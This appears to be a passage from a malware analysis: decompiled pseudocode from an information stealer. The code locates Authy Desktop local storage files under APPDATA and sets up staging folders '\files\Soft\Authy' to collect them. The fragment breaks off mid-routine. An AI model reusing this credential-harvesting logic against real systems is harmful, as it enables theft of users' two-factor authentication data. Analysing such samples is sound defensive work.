 v1 = getenv("APPDATA");
mw_compare_strings(v85, v1, strlen(v1));
v42 = &v34;
v87 = 0;
mw_assign_dir_to_create(&v34, v85, "\\Authy Desktop\\Local Storage\\*.localstorage");
sub_4994B0(&v43, v34, v35, v36, v37, v38, v39, v40);
LOBYTE(v87) = 1;
v42 = v44;
v41 = v43;
if ( v43 != v44 )
{
v2 = v47 + 8;
do
{
v54 = 7;
v53 = 0;
WideCharStr[0] = 0;
sub_403AD0(v41, 0, -1);
LOBYTE(v87) = 2;
v3 = mw_assign_dir_to_create(v48, v2, "\\files\\Soft");
if ( *(v3 + 5) >= 0x10u )
v3 = *v3;
CreateDirectoryA(v3, 0);
if ( v50 >= 0x10 )
operator delete(v48[0]);
v4 = mw_assign_dir_to_create(v48, v2, "\\files\\Soft\\Authy");